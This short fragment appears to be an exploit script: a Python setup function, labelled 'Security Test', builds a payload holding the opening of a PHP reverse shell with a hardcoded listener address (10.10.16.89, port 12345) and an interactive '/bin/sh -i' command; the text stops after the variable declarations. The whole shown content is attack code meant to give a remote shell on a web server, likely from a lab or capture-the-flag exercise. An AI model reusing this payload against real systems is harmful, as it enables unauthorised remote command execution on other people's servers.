 def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.89';  // CHANGE THIS
$port = 12345;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;